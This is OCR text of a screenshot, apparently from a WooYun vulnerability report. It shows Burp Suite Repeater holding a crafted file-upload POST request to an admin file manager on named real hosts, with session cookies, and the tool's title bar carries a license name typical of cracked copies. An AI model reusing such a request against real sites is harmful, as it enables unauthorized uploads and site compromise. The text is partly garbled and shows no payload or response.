 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
9 × 10 × 11 × ...
Go Cancel < > Target: http://paper.deqingroup.com ?
Request
Raw Params Headers Hex
POST /Admin/fileManage.aspx?action=UPLOAD&value1=~/ HTTP/1.1
Host: paper.deqingroup.coma
Proxy-Connection: keep-alive
Content-Length: 270
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Origin: http://test9.shipol.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.154
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryzU8cYAkia0Hkm3gA
Referer: http://test9.shipol.com.cn/Admin/HsortWebExplorer.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,ja;q=0.2
Cookie: menuitems=1_1%2C2_1%2C3_1%2C6_1%2C7_1%2C8_1;
ASPSESSIONIDAQQCCTAS=MDPBIBFCNNGPEMMPIKBIFAEO;
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready
www.wooyun.org